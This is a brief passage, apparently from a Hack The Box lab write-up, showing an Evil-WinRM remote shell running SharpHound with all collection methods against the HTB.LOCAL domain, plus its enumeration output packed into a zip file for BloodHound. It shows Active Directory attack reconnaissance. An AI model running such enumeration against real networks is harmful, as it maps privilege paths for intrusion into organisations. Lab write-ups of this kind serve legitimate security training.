 *Evil-WinRM* PS mikun:\> .\SharpHound.exe -c all
------------------------------------------------
Initializing SharpHound at 11:59 AM on 3/28/2020
------------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 125 objects finished (+125 5.681818)/s -- Using 28 MB RAM
Enumeration finished in 00:00:22.9589789
Compressing data to .\20200328115929_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 12:00 PM on 3/28/2020! Happy Graphing!